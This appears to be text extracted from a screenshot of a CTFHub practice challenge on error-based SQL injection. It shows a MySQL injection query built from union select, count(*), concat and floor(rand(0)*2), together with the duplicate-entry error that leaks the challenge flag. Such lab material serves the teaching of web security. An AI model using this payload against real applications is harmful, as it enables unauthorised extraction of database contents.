 SQL 报错注入
ID 输个1试试？ Search
select * from news where id=1 union select count(*),concat((select flag from sqli.flag),0x7e,floor(rand(0)*2))name from
information_schema.tables group by name;
查询错误: Duplicate entry 'ctfhub{4fa086ee7fb6763731b391bd}~1' for key 'group_key'